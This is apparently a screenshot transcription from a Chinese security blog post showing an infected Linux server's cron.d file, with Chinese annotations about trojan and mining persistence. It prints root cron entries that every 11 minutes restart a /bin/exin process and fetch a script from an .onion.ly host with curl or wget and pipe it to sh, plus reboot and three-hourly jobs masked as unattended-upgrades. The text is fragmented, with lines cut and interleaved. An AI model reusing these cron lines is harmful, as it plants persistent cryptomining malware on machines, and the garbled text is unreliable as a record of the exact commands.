 # Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
重启或者每隔3小时执行一次木马代码
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
*/11 * * * * root if [ "$(pgrep -f /bin/exin|wc -l)" -eq 0 ];then /bin/exin;fi;(curl --re
75 -fsSLk https://eknr73utr7u7bzwo.onion.ly/wp-content/ekK9k9Yhtp8Bsul2EmftImLTq1t078ZiP3
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36'|
-timeout=75 --no-check-certificate -qO- https://eknr73utr7u7bzwo.onion.ly/wp-content/ekK9
user-agent='Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
sh >/dev/null 2>&1
@reboot root /usr/bin/unattended-upgrades >/dev/null 2>&1
0 */3 * * * root /usr/bin/unattended-upgrades >/dev/null 2>&1
发现挖矿进程不在
时也执行一次
HACK学习呀
[root@izwz93slias4h2j1onqq93z cron.d]#